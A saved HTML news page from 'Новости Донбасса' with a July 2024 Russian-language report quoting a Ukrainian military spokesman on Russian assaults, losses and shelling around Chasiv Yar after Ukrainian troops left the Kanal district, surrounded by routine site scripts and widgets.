

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk
body_size: 19148
content:
<!doctype html>
<html lang="ru-UA" class="no-js">
<head>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал»","articleBody":"\u003Cp\u003EНа Часовоярском направлении боевые действия не прекращаются. Об этом «Новостям Донбасса» сообщил спикер оперативно-стратегической группировки войск «Хортица» Назар Волошин.\u003C\/p\u003E\r\n\u003Cp\u003EПо его словам, буквально по состоянию на 17:00 были три безуспешных российских штурма в районе Часов Яра, сел Григорьевка и Андреевка.\u003C\/p\u003E\r\n\u003Cp\u003E«Силы бороны держатся и дают оккупантам адекватный ответ. У врага там большие потери. За прошлые сутки были уничтожены 65 оккупантов, еще 118 – получили ранения», – сказал Назар Волошин.\u003C\/p\u003E\r\n\u003Cp\u003EСпикер ОСГВ «Хортица» рассказал, что по Часов Яру и окрестностях войска России наносят удары неуправляемыми авиационными ракетами.\u003C\/p\u003E\r\n\u003Cp\u003E«На этом направлении за прошлые сутки зафиксировали 1320 минометных и артиллерийских обстрелов. Было 104 сброса с дронов. Зафиксировано более 280 обстрелов Часов Яра из всех видов вооружения. Авиация нанесла восемь ударов. Поэтому скажу, что враг действительно там активизирует свои усилия и продолжает штурмовать Часов Яр, в частности пытается и с Торецкого направления. На данный момент Силы обороны не дают врагу продвинуться. Часов Яр держится», – подчеркнул он.\u003C\/p\u003E\r\n\u003Cp\u003EКак отметил Волошин, российская армия также не может перейти канал «Северский Донец-Донбасс».\u003C\/p\u003E\r\n\u003Cp\u003E«Они пытаются, но наши войска им этого не позволяют», – резюмировал спикер.\u003C\/p\u003E\r\n\u003Chr \/\u003E\r\n\u003Cp\u003EНапомним, что 3 июля аналитики DeepState \u003Ca href=\u0022\/ru\/news\/376546-rossijskaya-armiya-zahvatila-mikrorajon-kanal-v-chasov-yare-deepstate\u0022 target=\u0022_blank\u0022 rel=\u0022nofollow noopener\u0022\u003Eсообщили\u003C\/a\u003E о полном захвате россиянами микрорайона «Канал» в Часов Яре.\u003C\/p\u003E\r\n\u003Cp\u003EПозже в проекте DeepState сообщили, что российская армия \u003Ca href=\u0022\/ru\/news\/376584-rossijskaya-armiya-sterla-mikrorajon-kanal-v-chasov-yare-deepstate\u0022 target=\u0022_blank\u0022 rel=\u0022nofollow noopener\u0022\u003Eстерла\u003C\/a\u003E микрорайон «Канал».\u003C\/p\u003E\r\n\u003Cp\u003EУже 4 июля в ВСУ \u003Ca href=\u0022\/ru\/news\/376653-uderzhivat-bylo-netselesoobrazno-v-vsu-podtverdili-vyhod-ukrainskih-vojsk-iz-mikrorajona-kanal-v\u0022 target=\u0022_blank\u0022 rel=\u0022nofollow noopener\u0022\u003Eподтвердили\u003C\/a\u003E выход украинских войск из микрорайона «Канал».\u003C\/p\u003E\r\n\u003Cdiv class=\u0022read_also\u0022\u003E\r\n\u003Cp\u003EПобедим цензуру вместе!\u003C\/p\u003E\r\n\u003Ca href=\u0022\/ru\/article\/9096-kak-chitat-novosti-donbassa-na-okkupirovannyh-territoriyah\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003EКак читать «Новости Донбасса» на оккупированных территориях \u003C\/a\u003E\u003C\/div\u003E","name":"У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал»","datePublished":"2024-07-09T19:24:00+03:00","dateModified":"2026-01-15T05:30:14+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novosti.dn.ua\/ru\/news\/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk"},"publisher":{"@type":"Organization","name":"Новости Донбасса","logo":{"@type":"ImageObject","url":"https:\/\/novosti.dn.ua\/images\/logo.svg"}},"author":{"@type":"Organization","name":"Новости Донбасса"},"image":["https:\/\/novosti.dn.ua\/upload\/news\/2024\/07\/09\/668d60176176c-photo-2024-07-09-19-05-56_1200.jpg",{"@type":"ImageObject","url":"https:\/\/novosti.dn.ua\/upload\/news\/2024\/07\/09\/668d60176176c-photo-2024-07-09-19-05-56_1200.jpg","image":"https:\/\/novosti.dn.ua\/upload\/news\/2024\/07\/09\/668d60176176c-photo-2024-07-09-19-05-56_1200.jpg","width":1200,"height":943}]}</script>    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NZLLRPH');
    </script>
    <!-- End Google Tag Manager -->
<meta property="fb:pages" content="179143138788191" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="csrf-param" content="_frontendCSRF">
<meta name="csrf-token" content="RpL3ztqIbhcPgIW4JdcWPhimDiYRlE6IgTW34UHi-c0R9s6Ior0DUWjYx-lM5SMGYfFvdSX7fvyxcf-lJIu9qg==">
    <title>Российские войска несут большие потери в боях за Часов Яр - 09 июля 2024 :: Новости Донбасса</title>
    <meta property="fb:app_id" content="1591450141154506">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link href="https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk" rel="canonical">

    <meta name="title" content="Российские войска несут большие потери в боях за Часов Яр - 09 июля 2024 :: Новости Донбасса">
<meta name="description" content="В ВСУ рассказали, что происходит в городе Часов Яр Донецкой области после выхода украинской армии из микрорайона «Канал» - 09 июля 2024">
<meta property="og:title" content="У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал»">
<meta name="twitter:title" content="У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал»">
<meta property="og:description" content="В ВСУ рассказали, что происходит в городе Часов Яр Донецкой области после выхода украинской армии из микрорайона «Канал» - 09 июля 2024">
<meta name="twitter:description" content="В ВСУ рассказали, что происходит в городе Часов Яр Донецкой области после выхода украинской армии из микрорайона «Канал» - 09 июля 2024">
<meta property="og:type" content="article">
<meta name="twitter:site" content="@novostidnua">
<meta name="twitter:creator" content="@novostidnua">
<meta property="og:url" content="https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk">
<meta property="og:image" content="https://novosti.dn.ua/upload/share/news/2024/07/09/668d60176176c-photo-2024-07-09-19-05-56_600x315_376949.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="315">
<meta property="og:image:type" content="image/jpeg">
<meta href="https://app.novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk" rel="amphtml">
<link href="https://novosti.dn.ua/news/376950-u-rosiyan-velyki-vtraty-u-zsu-rozpovily-pro-sytuatsiyu-u-chasovomu-yaru-pislya-vyhodu-ukrayinskyh" rel="alternate" hreflang="uk-ua">
<link href="https://novosti.dn.ua/news/376950-u-rosiyan-velyki-vtraty-u-zsu-rozpovily-pro-sytuatsiyu-u-chasovomu-yaru-pislya-vyhodu-ukrayinskyh" rel="alternate" hreflang="x-default">
<link href="https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk" rel="alternate" hreflang="ru-ua">
<link href="https://novosti.dn.ua/upload/share/news/2024/07/09/668d60176176c-photo-2024-07-09-19-05-56_600x315_376949_vk.jpg" rel="image_src">
<link href="/css/styles.min.css?v=1760458599" rel="stylesheet">
<link href="/css/donate.min.css?v=1738778655" rel="stylesheet">
<style>.material_banner{text-align: center;max-width: 728px;margin: 20px auto;clear:both;} .material_banner img { width: 100%; }</style>
<style>.top_banner img { width: 100%; }</style>    <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js" async></script>
    <script type="text/javascript" src="http://www.google-analytics.com/urchin.js"></script>         <script type="text/javascript">             _uacct = "UA-1424386-1";             urchinTracker();         </script>        
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2&appId=1591450141154506&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
        <script src="https://cdn.gravitec.net/storage/34b7cc9960d18fd116ba7164c793e278/client.js" async></script>
</head>

<body data-lang="ru" class="">
<div id="fb-root"></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZLLRPH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--<div class="downloadapp" style="z-index:9999; position:relative">
    <div class="downloadapp__close"></div>
    <div class="downloadapp__icon">
        <img src="/images/mobapp.png" alt="">
    </div>
    <div class="downloadapp__description">
        <div class="downloadapp__name">Новости Донбасса</div>
        <div class="downloadapp__company">novosti.dn.ua</div>
        <div class="downloadapp__status">БЕСПЛАТНО – В App Store</div>
    </div>
    <a href="#" class="downloadapp__action">скачать</a>
</div>-->

<nav class="navbar black__bg top__menu navbar-fixed-top">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <div class="navbar-toggle collapsed toggle-button">
                <a class="slide-left" href="#menu" style="background: transparent;bottom: 0"></a>
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

            <a href="/ru" class="logo">
                                    <img src="/images/logo_white.png" alt="" style="height: 50px;padding: 10px;">
                            </a>
            <ul class="nav navbar-nav first">

                <li class="home_desktop">
                    <a href="/ru">

                    </a>
                </li>

                <li class="active">
                    <a href="https://dii.dn.ua/" target="_blank">
                        ДИИ                    </a>
                </li>
                <li>
                    <a href="" target="_blank">
                        I                    </a>
                </li>
                <li>
                    <a href="https://adayintheoccupation.substack.com/subscribe" target="_blank">
                        Рассылка ✉                    </a>
                </li>
                                
            </ul>
            <ul class="nav navbar-nav navbar-right col-md-5">
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://www.facebook.com/novostidnuatv/">
                        <i class="icons-1455217104-facebook"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://twitter.com/novostidnua">
                        <i class="icons-1455217217-twitter-1"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://t.me/novostidnua/">
                        <i class="icons-telegram"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://www.youtube.com/@dnn">
                        <i class="icons-youtube"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a href="/ru/rss">
                        <i class="icons-rss"></i>
                    </a>
                </li>

                <li class="search__icon pull-right">
                    <a href="#" data-toggle="modal" data-target="#search_popup">
                        <span class="right-side icons-search"></span>
                    </a>
                </li>
                                    <!-- LANGUAGE -->
<li class="language__block pull-right">
            <a class="language change_lang" href="/news/376950-u-rosiyan-velyki-vtraty-u-zsu-rozpovily-pro-sytuatsiyu-u-chasovomu-yaru-pislya-vyhodu-ukrayinskyh" data-lang="ua">УКР</a><i class="language">/</i>

            <a class="language change_lang active" href="/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk" data-lang="ru">РУС</a>

    </li>
<!-- END LANGUAGE -->
                            </ul>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</nav>
<div id="search_popup" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <form class="search_form">
                        <span class="icons-search"></span>
                        <input type="text" class="search_bar__input"
                               placeholder="Искать">
                        <button>искать</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade dn_modal email_correct_popup" id="email_popup"
     data-ok="Спасибо!"
     data-error="Пожалуйста введите действительный email адрес"
     data-subscribe="Вы уже подписаны" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div class="email_correct_popup-content">
                    <div class="text text-center">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <div class="modal__subtext">

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="donate_popup" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <form
                        class="donate_form"
                        method="POST"
                        accept-charset="utf-8"
                        target="_blank"
                        action="https://www.liqpay.ua/api/3/checkout"
                    >
                        <input
                            type="hidden"
                            name="data"
                            value="[base64]"
                        />
                        <input
                            type="hidden"
                            name="signature"
                            value="ZmuejMvg6iAflTt5FHKhKAdA/uE="
                        />
                        <input
                            type="email"
                            class="email_bar__input"
                            placeholder="example@gmail.com"
                            required
                        />
                        <button></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="panel">
    <div class="container">
        <div class="top_banner">
    <div class="" style="text-align: center;max-width: 728px;margin: 20px auto;">
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GWE3D34VNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GWE3D34VNS');
</script>
<script async src="https://static.cdncounter.net/widgets.js?uhfiu27fajf2948fjfefaa42"></script>
<p> <p />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o4kcuj04zz");
</script>
<p> <p />
<script type='text/javascript'>
    (function() {
        /** CONFIGURATION START **/
        var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
        _sf_async_config.uid = 67196;  // UID IS SAME FOR ALL SITES ON YOUR ACCOUNT
        _sf_async_config.domain = 'novosti.dn.ua'; // DON'T INCLUDE HTTP(S) OR WWW
        _sf_async_config.useCanonical = true; 
        _sf_async_config.useCanonicalDomain = true;
        _sf_async_config.flickerControl = false;
        _sf_async_config.sections = ''; //SET PAGE-LEVEL SECTION(S)
        _sf_async_config.authors = ''; //SET PAGE-LEVEL AUTHOR(S)
        /** CONFIGURATION END **/
        function loadChartbeat() {
            var e = document.createElement('script');
            var n = document.getElementsByTagName('script')[0];
            e.type = 'text/javascript';
            e.async = true;
            e.src = '//static.chartbeat.com/js/chartbeat.js';
            n.parentNode.insertBefore(e, n);
        }
        loadChartbeat();
     })();
</script>
<script async src="//static.chartbeat.com/js/chartbeat_mab.js"></script><p></p>
<script>
  const htmlLang = document.documentElement.lang || '';
  const isUkr = htmlLang.toLowerCase().startsWith('uk');

  const bannerImage = isUkr
    ? "https://i.imgur.com/nACwSxV.jpeg"  // український банер
    : "https://i.imgur.com/3Rr1BCY.jpeg"; // російський банер

  const bannerLink = "https://www.liqpay.ua/uk/checkout/card/i43509251624";

  document.write(`
    <a href="${bannerLink}" target="_blank" rel="noopener noreferrer">
      <img src="${bannerImage}" alt="Підтримати Новини Донбасу" style="width:100%; max-width:728px;">
    </a>
  `);
</script>    </div>
</div>
        <div class="header">
            <div class="header__logo">
                <a href="/ru"><img style="max-width: 275px" src="/images/logo_ru.svg" alt=""></a>
            </div>
            <div class="">
    <div class="header__menu">
        <ul>
            <li>
                <a href="/ru">Главная</a>
            </li>
            <li><a href="/ru/news" >Новости</a></li><li><a href="/ru/video" >Видео</a></li><li><a href="/ru/article" >Статьи</a></li><li><a href="/ru/tests" >Тесты</a></li><li><a href="/ru/advertising" >Реклама</a></li><li><a href="/ru/podderzhite-novosti-donbassa" >Поддержать</a></li>        </ul>
                <div class="header__submenu">
            <!-- SPECIAL  THEME ITEM 1 -->
            <div id="w0" class="special_theme__slider"><a href="https://novosti.dn.ua/ru/tags/doneck-segodnya">Донецк</a>

<a href="/ru/tags/nedelya-maryupolya">Мариуполь</a>

<a href="/ru/tags/slavyansk">Славянск</a>

<a href="/ru/tags/makeevka">Макеевка</a>

<a href="/ru/tags/lugansk">Луганск</a>

<a href="/ru/tags/pokrovsk">Покровск</a>

<a href="/ru/tags/kramatorsk">Краматорск</a>

<a href="/ru/tags/bakhmut">Бахмут</a>

<a href="https://novosti.dn.ua/ru/tags/voda-na-donbasse">Вода на Донбассе</a>
</div>
        </div>
            </div>
</div>
        </div>
        
<div class="inner_block">
    <div class="white_bg">
        <div class="row">
                            <div class="article__title hide_for_medium_up">У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал»</div>

                <div class="sidebar">
                    <div class="info">
                                                <div class="gray8_cl">09 июля 2024, 19:24</div>
                        <ul class="js-position_for_print_view social"></ul>
                    </div>
                    <ul class="social" data-type="news" data-id="376949">
            <li class="comments-sidebar">
            <a href="#">
                <span class="icons-1455810733-comment"></span><span class="fb-comments-count" data-href="https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk"></span>
            </a>
        </li>
        <li data-count="0" class="facebook">
        <a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk&amp;p[images][0]=&amp;p[title]=У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал»&amp;p[summary]=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810889-3"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="vk">
        <a rel="nofollow" href="https://vkontakte.ru/share.php?title=У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал»&amp;description=&amp;url=https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk&amp;image=https://novosti.dn.ua/upload/share/news/2024/07/09/668d60176176c-photo-2024-07-09-19-05-56_600x315_376949_vk.jpg" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810639-11"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="twitter">
        <a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk&amp;text=У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал»&amp;image=">
            <span class="icons-1455810966-4"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="ok">
        <a rel="nofollow" href="https://www.ok.ru/dk?st.cmd=addShare&st.s=1&st._surl=https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810677-18"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li class="prv">
        <a href="#">
            <span class="icons-1455810789-eye"></span>
            408        </a>
    </li>
    <li class="prv show_for_large_up">
        <a href="#" onclick="print()">
            <span class="icons-1455810816-print-printer-printing-raw-simple "></span>Печать        </a>
    </li>
</ul>
                </div>
                <div class="inner_block__content">
                    <div class="article">
                        <h1 class="article__title hide_for_small_only">У россиян большие потери. В ВСУ рассказали о ситуации в Часов Яре после выхода украинских войск из микрорайона «Канал» </h1>
                                                    <img class="big_img" src="/upload/news/2024/07/09/668d60176176c-photo-2024-07-09-19-05-56_1200.jpg" alt="Спикер ОСГВ «Хортица» Назар Волошин. Фото: личная страница Волошина в Фейсбук">
                            <span class="photo_description">Спикер ОСГВ «Хортица» Назар Волошин. Фото: личная страница Волошина в Фейсбук</span>
                                                                        <div class="article__text">
                            <p>На Часовоярском направлении боевые действия не прекращаются. Об этом «Новостям Донбасса» сообщил спикер оперативно-стратегической группировки войск «Хортица» Назар Волошин.</p>
<p>По его словам, буквально по состоянию на 17:00 были три безуспешных российских штурма в районе Часов Яра, сел Григорьевка и Андреевка.</p>
<p>«Силы бороны держатся и дают оккупантам адекватный ответ. У врага там большие потери. За прошлые сутки были уничтожены 65 оккупантов, еще 118 – получили ранения», – сказал Назар Волошин.</p>
<p>Спикер ОСГВ «Хортица» рассказал, что по Часов Яру и окрестностях войска России наносят удары неуправляемыми авиационными ракетами.</p>
<p>«На этом направлении за прошлые сутки зафиксировали 1320 минометных и артиллерийских обстрелов. Было 104 сброса с дронов. Зафиксировано более 280 обстрелов Часов Яра из всех видов вооружения. Авиация нанесла восемь ударов. Поэтому скажу, что враг действительно там активизирует свои усилия и продолжает штурмовать Часов Яр, в частности пытается и с Торецкого направления. На данный момент Силы обороны не дают врагу продвинуться. Часов Яр держится», – подчеркнул он.</p>
<p>Как отметил Волошин, российская армия также не может перейти канал «Северский Донец-Донбасс».</p>
<p>«Они пытаются, но наши войска им этого не позволяют», – резюмировал спикер.</p>
<hr />
<p>Напомним, что 3 июля аналитики DeepState <a href="/ru/news/376546-rossijskaya-armiya-zahvatila-mikrorajon-kanal-v-chasov-yare-deepstate" target="_blank" rel="nofollow noopener">сообщили</a> о полном захвате россиянами микрорайона «Канал» в Часов Яре.</p>
<p>Позже в проекте DeepState сообщили, что российская армия <a href="/ru/news/376584-rossijskaya-armiya-sterla-mikrorajon-kanal-v-chasov-yare-deepstate" target="_blank" rel="nofollow noopener">стерла</a> микрорайон «Канал».</p>
<p>Уже 4 июля в ВСУ <a href="/ru/news/376653-uderzhivat-bylo-netselesoobrazno-v-vsu-podtverdili-vyhod-ukrainskih-vojsk-iz-mikrorajona-kanal-v" target="_blank" rel="nofollow noopener">подтвердили</a> выход украинских войск из микрорайона «Канал».</p>
<div class="read_also">
<p>Победим цензуру вместе!</p>
<a href="/ru/article/9096-kak-chitat-novosti-donbassa-na-okkupirovannyh-territoriyah" target="_blank" rel="noopener">Как читать «Новости Донбасса» на оккупированных территориях </a></div>                                                    </div>
                    </div>
                </div>
                                    <div class="article__info">
                        
                            <div class="article__left">
                                <h3>ТЕГИ</h3>
                            </div>
                            <div class="article__right">
                                                                            <div class="tags">
                                            <span class="tag_type">Люди</span>                                                                                            <div class="tags__cell">
                                                                                                            <a class="tag" href="/tags/nazar-voloshin">Назар Волошин</a>
                                                                                                    </div>
                                                                                                                </div>
                                                                                <div class="tags">
                                            <span class="tag_type">Места</span>                                                                                            <div class="tags__cell">
                                                                                                            <a class="tag" href="/tags/kanal">Канал</a>
                                                                                                            <a class="tag" href="/tags/chasov-yar">Часов Яр</a>
                                                                                                            <a class="tag" href="/tags/severskyy-donec-donbass">Северский Донец-Донбасс</a>
                                                                                                    </div>
                                                                                                                </div>
                                                                                <div class="tags">
                                            <span class="tag_type">Организации</span>                                                                                            <div class="tags__cell">
                                                                                                            <a class="tag" href="/tags/vsu">Всу</a>
                                                                                                            <a class="tag" href="/tags/armyya-rf">Армия РФ</a>
                                                                                                    </div>
                                                                                                                </div>
                                                                                <div class="tags">
                                            <span class="tag_type">Прочее</span>                                                                                            <div class="tags__cell">
                                                                                                            <a class="tag" href="/tags/voyna">Война</a>
                                                                                                            <a class="tag" href="/tags/shturm">Штурм</a>
                                                                                                            <a class="tag" href="/tags/potery">Потери</a>
                                                                                                            <a class="tag" href="/tags/sytuacyya-na-fronte">ситуация на фронте</a>
                                                                                                    </div>
                                                                                                                </div>
                                                                </div>
                                                </div>
                    <!-- end  .article__info -->
                                                
<div class="material_banner">
    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@novosti.dn.ua" data-unique-id="novosti.dn.ua" data-embed-type="creator" style="max-width: 780px; min-width: 288px;" > <section> <a target="_blank" href="https://www.tiktok.com/@novosti.dn.ua?refer=creator_embed">@novosti.dn.ua</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
<p> <p />
<div class="iframe-container">
    <iframe src="https://adayintheoccupation.substack.com/embed" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>

<style>
    .iframe-container {
        position: relative;
        width: 100%;
        padding-top: 56.25%; /* Пропорция 16:9 */
    }
    
    .iframe-container iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
</style>
<p> <p />
<!-- Composite Start --> <div id="M882985ScriptRootC1457387"></div> <script src="https://jsc.idealmedia.io/n/o/novosti.dn.ua.1457387.js" async></script> <!-- Composite End --></div>
            <div class="comments">
                
<div class="fb-comments" data-width="800" data-href="https://novosti.dn.ua/ru/news/376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk" data-numposts="5"></div>

                
            </div>
        </div>
    </div>
   <div class="white_bg related_article">
            <div class="articles">
                <h2>СТАТЬИ</h2>
                <div id="w0" class="history"><div class="news  article_news"><a href="/ru/article/10100-semi-voennyh-i-chechentsy-kto-tratit-milliony-na-nedvizhimost-v-donetske-mariupole-i-luganske" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/30/697cfb3ea1554-1643614227-996851-79_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/30/697cfb3ea1554-1643614227-996851-79_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/30/697cfb3ea1554-1643614227-996851-79_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/30/697cfb3ea1554-1643614227-996851-79_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Семьи военных и чеченцы: кто тратит миллионы на недвижимость в Донецке, Мариуполе и Луганске</div></a><div class="news__subtext"></div><div class="news__date">30 января 2026, 20:11 </div></div></div>
